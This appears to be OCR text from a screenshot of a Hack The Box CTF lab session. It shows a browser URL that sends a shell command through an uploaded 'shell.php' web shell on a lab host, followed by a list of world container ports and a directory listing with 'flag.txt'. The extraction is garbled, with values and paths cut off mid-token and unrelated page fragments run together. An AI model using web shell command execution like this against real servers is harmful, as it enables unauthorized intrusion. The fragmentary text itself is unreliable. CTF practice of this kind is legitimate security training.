 http://94.237.59.180:32578/shell.php?0= ls /var/w
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1 CN SHA Shangai 37.130001068 2 SG SIN Singapore 30.899999619 3 CN SHE Shenzhen 23.969999313 4 KR PUS
19.850000381 5 HK HKG Hong Kong 19.809999466 6 AE DXB Dubai 15.729999542 7 MY PKL Port Klang 13.19999980
NL RTM Rotterdam 12.380000114 9 DE HAM Hamburg 8.9099998474 10 US LAX Los Angeles 8.8599996567 11 JP
Kawasaki 7.6100001335 12 US NYC New York 6.25 13 ES VLC Valencia 4.7199997902 14 PH MANILA Manila
4.5199999809 15 GB FXT Felixstowe 4.0999999046 16 SA JED Jeddah 3.9600000381 17 US SAV Savannah 3.64000010
BR SSZ Santos 3.5999999046 19 IN BOM Bombay 3.3199999332 20 PA ONX Colon 3.2599999905 21 PA ONX Colon
3.2599999905 flag.txt html